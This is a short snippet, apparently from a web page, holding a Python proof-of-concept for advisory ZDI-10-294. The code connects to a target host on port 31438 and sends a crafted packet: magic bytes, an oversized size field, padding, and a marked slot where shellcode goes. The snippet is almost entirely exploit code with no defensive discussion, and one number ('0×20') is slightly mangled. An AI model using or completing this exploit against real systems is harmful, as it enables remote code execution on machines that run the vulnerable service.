 ZDI-10-294 POC for the vulnerability: s = socket.socket(socket.AF_INET,socket.SOCK_STREAM) s.connect((sys.argv[1], 31438)) s.send("\x6c\x02\x6F\x6c"  # Magic +"\x7f\xff\xfF\xF0"  # our_size +"\x18\x19\x0a\x0b" +"\x02\x0d\x0e\x0f" +"\x00\x00\x00\x00"  # check 1 +"A"*0×20 +whatever # Shellcode... 
